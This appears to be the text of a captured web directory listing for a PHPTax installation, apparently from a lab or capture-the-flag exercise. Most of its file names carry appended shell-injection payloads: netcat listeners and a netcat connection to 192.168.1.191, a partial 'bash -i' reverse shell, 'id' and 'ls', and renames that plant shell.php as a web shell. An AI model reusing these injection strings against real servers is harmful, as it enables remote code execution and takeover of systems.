 Index of /phptax/data/pdf
Parent Directory
1040d-pg2.png
1040d-pg2.png;ls;
1040d-pg2.png;nc -192.168.1.191 4444;
1040d-pg2.png;nc -l -p4444;
1040d-pg2.png;nc -l 4444;
1040d-pg2.png;nc -lvp 4444;
1040d1-pg2.png
1040d1-pg2.png
1040d1-pg2.png;;
1040d1-pg2.png;bash -i >
1040d1-pg2.png;cat shell.txt > shell.php;
1040d1-pg2.png;id > bla;
1040d1-pg2.png;mv shell.php shell.txt;
1040d1-pg2.png;mv shell.txt shell.php;
1040d1-pg2.png;mv shell.txt.shell.php;
1040d1-pg2.png;nc -p 4444 > bla;